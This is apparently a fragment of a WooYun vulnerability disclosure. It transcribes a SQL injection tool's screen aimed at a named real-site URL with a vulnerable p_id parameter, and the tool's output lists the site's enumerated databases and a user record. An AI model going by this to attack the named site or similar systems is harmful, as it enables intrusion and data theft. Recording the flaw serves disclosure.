 Target: http://house.focus.cn/common/modules/bank_loan/loan_product.php?p_id=117
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ID username password
1 liangfer
house
information_schema
ecard
fesco
house_forum
house_sort
house_users
houseinfo
job
mysql
mysql_identity
sitemap
test
villa
yaohao
zodiac
www.wooyun.org